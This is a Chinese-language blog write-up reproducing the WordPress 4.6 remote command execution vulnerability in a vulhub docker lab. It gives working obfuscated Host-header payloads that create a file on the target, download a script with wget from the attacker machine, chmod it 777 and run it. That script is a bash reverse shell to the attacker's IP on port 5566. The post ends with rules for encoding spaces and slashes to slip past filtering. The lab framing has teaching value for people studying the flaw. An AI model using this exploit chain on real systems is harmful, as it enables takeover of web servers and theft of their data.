WordPress4.6任意命令執行漏洞
2023-02-03 06:00:36
前言
WordPress 是一種使用 PHP 語言開發的部落格平臺,使用者可以在支援 PHP 和 MySQL 資料庫的伺服器上架設屬於自己的網站。也算是一個內容管理系統(CMS)
環境搭建
docker環境 (搭建可參考:https://www.cnblogs.com/BlogVice-2203/p/16977227.html)
靶場在vulhub即可下載
靶機centos7:192.168.31.230
攻擊機kali: 192.168.31.153
匯入後開啟靶場
docker-compose build
docker-compose up -d
存取http://your-ip:8080/ ,安裝cms系統
漏洞復現
漏洞點在忘記密碼處,需要一個已知的使用者可以傳送資料

封包中的Host欄位的值修改為以下值,傳送封包,在/tmp下新建一個success檔案
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}success}} null)


緊接著在kali的/var/www/html下新建一個1.txt,寫入bash -i >& /dev/tcp/192.168.31.153/5566 0>&1
service apache2 start
傳送shell封包,將1.txt中的內容傳送到靶機且新建一個shell檔案儲存
/usr/bin/wget --output-document /tmp/shell 192.168.31.153/1.txt
${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell${substr{10}{1}{$tod_log}}192.168.31.153${substr{0}{1}{$spool_directory}}1.txt

傳送封包修改shell許可權為777任意執行許可權
${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}chmod${substr{10}{1}{$tod_log}}777${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell

傳送封包執行shell,kali監聽5566埠
${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell

漏洞復現總結
1.該漏洞在封包的host欄位,執行的命令不能有: 、’符號
2.命令需要絕對路徑
3.空格被\({substr{10}{1}{\)tod_log}}代替 /被\({substr{0}{1}{\)spool_directory}}代替
4.欄位值需要全小寫,且需要一個已知的使用者
利用這個漏洞,傳送反彈shell的檔案,修改檔案許可權777,再用kali監聽獲取後臺
本文來自部落格園,作者:Vice_2203,轉載請註明原文連結:https://www.cnblogs.com/BlogVice-2203/p/17083257.html